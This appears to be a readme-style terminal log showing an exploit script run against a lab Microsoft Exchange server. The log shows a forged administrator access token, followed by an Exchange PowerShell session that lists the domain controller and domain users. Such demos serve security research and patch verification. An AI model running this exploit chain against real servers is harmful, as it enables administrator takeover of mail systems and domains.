 ~/Tools/Windows/ProxyVulns main !4 ?2 python3 34473.py 192.168.10.34 ✔
[*] Target: https://192.168.10.34
[+] ComputerName: WIN2012
[+] Domain: mail.local
[+] Email: administrator@mail.local
[+] Origin SID: S-1-5-21-3458623046-950089817-11695786-500
[+] Fixed SID: S-1-5-21-3458623046-950089817-11695786-500
[+] CommonAccessToken: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTA1hZG1pbmlzdHJhdG9yVSpTLTEtNS0yMS0zNDU4NjIzMDQ2LTk1MDA4OTgxNy0xMTY5NTc4Ni01MDBHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA=
EPS> Get-DomainController
mail.local/Configuration/Sites/Default-First-Site-Name/Servers/WIN2012
EPS> Get-AdSite Default-First-Site-Name
mail.local/Configuration/Sites/Default-First-Site-Name
EPS> Get-User
mail.local/Users/Administrator
mail.local/Users/Guest
mail.local/Users/krbtgt
mail.local/Users/Exchange Online-ApplicationAccount
mail.local/Users/DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}
EPS> not exist cmdlet
The term 'not' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
EPS> exit